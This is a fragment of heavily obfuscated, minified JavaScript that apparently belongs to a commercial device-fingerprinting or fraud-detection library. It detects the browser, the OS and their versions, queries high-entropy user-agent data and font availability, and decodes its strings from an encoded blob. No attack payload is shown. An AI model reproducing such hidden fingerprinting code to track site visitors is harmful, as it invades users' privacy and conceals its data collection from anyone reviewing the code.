this.td_5b=this.td_O(this.td_U)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0H=this.td_q(this.td_5b,td_c)||this.td_q(this.td_5b,td_h)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_0V=this.td_O(this.td_m)||((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
this.td_4T=this.td_l(this.td_i,this.td_0V,this.td_5b,this.td_0H,td_c,td_h)||this.td_0V;this.td_T();},td_l:function(td_t,td_y,td_K,td_p,td_F,td_g){var td_v=td_F;var td_Y=td_g;var td_L=td_y;var td_f;for(var td_D=0;
td_D<td_t.length;td_D++){if(td_t[td_D].identity===td_y){for(var td_b=0;td_b<td_t[td_D].versionMap.length;td_b++){var td_I=td_t[td_D].versionMap[td_b];if(td_I.r.test(td_v)){td_L=td_I.s;if(/Windows/.test(td_L)){if(td_L===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null)){if(td_4W.td_e()){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null);
}td_2i.td_1b=td_S;td_4W.td_o();}return td_L;}break;}}break;}}switch(td_L){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(539,8)):null):td_L=null;
var td_k=/(Mac OS X 10[\.\_\d]+)/.exec(td_v);if(td_k!==null&&td_k.length>=1){td_L=td_k[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_X=td_L.split(" ");if(td_X.length===4){td_p=/(Version\/[\.\d]+)/.exec(td_v);if(td_p!==null&&td_p.length>1){var td_C=td_p[1];if(td_C!==null&&td_C.length>1){var td_n=td_C.split("/");
if(td_n!==null&&td_n.length>1){td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(672,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null):td_L=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_v);if(td_W!==null&&td_W.length>=1){td_L=td_W[1];}if(td_K===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&td_p>=110){td_2i.td_1b=td_S;
td_4W.td_o();}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null):case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null):td_L=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_Y);if(td_f!==null){var td_j=td_f.length>=1?td_f[1]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_N=td_f.length>=2?td_f[2]:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(639,7)):null);
var td_G=td_f.length>=3?td_f[3]|"0":"0";td_L=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(679,4)):null)+td_j+"."+td_N+"."+td_G;
}break;default:return null;}return td_L;},td_O:function(td_p){for(var td_I=0;td_I<td_p.length;++td_I){var td_b=td_p[td_I].string;var td_Q=td_p[td_I].prop;this.versionSearchString=td_p[td_I].versionSearch||td_p[td_I].identity;
if(td_b){if(td_b.indexOf(td_p[td_I].subString)!==-1){return td_p[td_I].identity;}}else{if(td_Q){return td_p[td_I].identity;}}}},td_q:function(td_F,td_w){if(!td_F){return null;}var td_X;switch(td_F){case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null):var td_A=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_A!==null&&td_A.length>=1){td_X=td_A[1];}break;case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null):var td_I=td_w.indexOf(this.versionSearchString);
if(td_I===-1){this.versionSearchString=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null);
}case ((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(683,3)):null)){var td_k=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_k!==null&&td_k.length>=1){td_X=td_k[1];}break;}default:var td_Z=td_w.indexOf(this.versionSearchString);if(td_Z!==-1){td_X=td_w.substring(td_Z+this.versionSearchString.length+1);}break;}if(td_X){return parseFloat(td_X);
}return null;},td_V:function(td_v){var td_a=null;try{td_a=new Worker(td_v);}catch(td_y){if(td_a!==null&&typeof td_a.terminate!==[][[]]+""){td_a.terminate();}return(td_y.toString().indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(686,18)):null))!==-1);
}return false;},td_P:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(704,6)):null)));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(710,33)):null);
})(!window[((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(749,8)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(762,7)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null);
}if(psc(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(769,9)):null))){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)||osNoUA===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null);
}}catch(err){}return null;},td_T:function(){var td_b=this.td_5b;if(td_b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)&&this.td_2y===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null)){td_b=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(757,5)):null);
}this.td_5b=td_b;if(this.td_4Y!==true||this.td_3c!==((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)){return;
}this.td_3c=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(778,11)):null);
this.td_0V=this.td_3c;var td_D=typeof this.td_4T===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(789,6)):null)&&this.td_4T!==null;
var td_v=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(795,6)):null))!==-1;
var td_N=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null))!==-1;
if(td_N){this.osNoUA=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}if(td_v||td_N){return;}this.td_4T=this.td_0V;},td_r:function(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);},td_s:function(td_c){this.td_4T=td_c;},td_o:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){td_2i.td_1b=td_d;
return;}if(td_2i.td_1b>td_S){return;}td_2i.td_1b=td_M;if(typeof td_4O!==[][[]]+""&&td_4W.td_r(navigator.userAgentData)&&td_4W.td_r(navigator.userAgentData.getHighEntropyValues)){var td_X=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(801,15)):null)]);
if(td_4W.td_r(td_X)&&td_4W.td_r(td_X.then)){td_X.then(function(td_C){function td_h(td_p){return(typeof td_p!==[][[]]+""&&td_p!==null);}if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>=13){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null));
td_2i.td_1b=td_J;}else{if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null));
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}else{if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(816,8)):null)+td_j);
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}});}}},td_e:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){return false;
}try{if(td_4W.td_r(document.fonts)&&td_4W.td_r(document.fonts.check)){return document.fonts.check(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(824,23)):null));
}}catch(td_N){}return false;},td_U:{},td_m:{},td_H:{},td_i:{}};td_2i.tdz_499c65415e4c4db580d936972649333f=new td_2i.td_5F("\x34\x39\x39\x63\x36\x35\x34\x31\x35\x65\x34\x63\x34\x64\x62\x35\x38\x30\x64\x39\x33\x36\x39\x37\x32\x36\x34\x39\x33\x33\x33\x66\x35\x32\x35\x34\x35\x66\x30\x37\x35\x34\x35\x65\x35\x36\x35\x63\x35\x37\x30\x30\x35\x36\x31\x37\x35\x64\x30\x30\x33\x36\x35\x34\x35\x61\x34\x30\x30\x35\x34\x61\x34\x30\x34\x31\x35\x36\x34\x35\x35\x36\x37\x33\x34\x32\x35\x63\x35\x64\x34\x37\x37\x30\x31\x33\x34\x37\x34\x64\x35\x36\x30\x65\x37\x33\x34\x33\x35\x31\x35\x66\x34\x31\x32\x63\x37\x61\x33\x33\x36\x31\x33\x30\x30\x33\x34\x30\x34\x63\x35\x66\x30\x32\x35\x30\x35\x66\x35\x61\x35\x63\x35\x33\x35\x39\x35\x33\x34\x64\x35\x62\x35\x63\x35\x32\x34\x31\x30\x32\x35\x66\x35\x63\x34\x30\x30\x37\x35\x39\x34\x32\x35\x61\x35\x32\x35\x64\x30\x34\x34\x36\x30\x32\x35\x37\x31\x30\x30\x37\x34\x37\x35\x33\x35\x35\x31\x64\x34\x63\x34\x33\x37\x35\x35\x38\x34\x37\x34\x31\x37\x61\x35\x62\x35\x61\x35\x38\x36\x37\x37\x36\x33\x65\x36\x30\x37\x38\x36\x62\x32\x36\x37\x37\x36\x36\x37\x31\x37\x64\x37\x30\x32\x36\x36\x30\x30\x32\x34\x31\x31\x30\x30\x64\x35\x36\x35\x37\x35\x64\x31\x34\x35\x35\x35\x36\x34\x32\x35\x63\x34\x37\x35\x33\x34\x35\x34\x30\x35\x63\x37\x36\x35\x64\x34\x37\x30\x33\x34\x36\x37\x38\x34\x62\x31\x31\x35\x39\x34\x32\x37\x38\x35\x34\x35\x33\x31\x31\x37\x35\x31\x31\x34\x36\x30\x62\x31\x35\x36\x30\x34\x38\x37\x31\x31\x36\x34\x62\x35\x63\x34\x31\x36\x62\x35\x65\x35\x35\x35\x65\x34\x30\x37\x38\x34\x31\x34\x31\x35\x63\x31\x31\x37\x30\x35\x36\x34\x65\x30\x64\x37\x39\x34\x31\x35\x63\x35\x34\x34\x37\x31\x36\x35\x63\x30\x61\x35\x32\x31\x30\x30\x33\x35\x39\x34\x63\x35\x65\x30\x35\x34\x66\x35\x61\x35\x31\x35\x38\x34\x33\x35\x62\x35\x39\x35\x61\x34\x62\x35\x36\x35\x66\x35\x63\x30\x37\x35\x30\x35\x36\x35\x62\x30\x39\x35\x33\x35\x36\x34\x30\x35\x30\x35\x36\x30\x36\x35\x31\x31\x30\x34\x37\x30\x37\x30\x64\x34\x30\x35\x36\x34\x34\x33\x62\x35\x35\x35\x36\x35\x38\x36\x36\x35\x61\x35\x62\x35\x38\x36\x62\x35\x34\x35\x32\x34\x62\x36\x63\x30\x37\x34\x32\x35\x65\x36\x36\x31\x30\x34\x32\x35\x31\x35\x30\x34\x36\x35\x30\x30\x39\x35\x38\x30\x35\x35\x38\x30\x64\x30\x35\x35\x64\x34\x63\x34\x30\x31\x34\x35\x64\x34\x33\x34\x36\x34\x64\x34\x35\x34\x30\x35\x32\x34\x36\x34\x62\x34\x37\x34\x30\x34\x37\x30\x37\x34\x36\x34\x64\x35\x63\x30\x64\x35\x32");
var td_2i=td_2i||{};td_2i.kb={};td_2i.kb.VERSION_REF=0;td_2i.kb.BASE_HANDLE_REF=1;td_2i.kb.LEGACY_REPORT_REF=2;td_2i.kb.BHS_REPORT_REF=3;td_2i.kb.MAX_SIZE_ANALYTICS_REF=4;td_2i.kb.MAX_SIZE_STAT_REF=5;td_2i.kb.MAX_SIZE_COMBO_REF=6;
td_2i.kb.MAX_SIZE_BHSW=7;td_2i.kb.MAX_SIZE_BHSKSTE=8;td_2i.kb.MAX_SIZE_BHSKST=9;td_2i.kb.MAX_SIZE_BHSFDCXT=10;td_2i.kb.HELPERS_REF=11;td_2i.kb.CRIT_SELECTOR=12;td_2i.kb.PRE_COLLECTOR=13;td_2i.kb.ID_BEFORE_NAME=14;
td_2i.kb.MAX_SIZE_BHSFDIK=15;td_2i.kb.MAX_SIZE_BHSFDCAD=16;td_2i.kb.ANALYTICS_OFFSET=1;td_2i.kb.STATS_OFFSET=2;td_2i.kb.RAW_OFFSET=4;td_2i.kb.LIVENESS_OFFSET=16;td_2i.kb.TYPE_FILTER_OFFSET=32;td_2i.kb.M_DATA_KEY_TYPE=0;
td_2i.kb.M_DATA_KEY_ELEMENT=1;td_2i.kb.STATIC_MASK_DRESSING=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(0,2)):null);
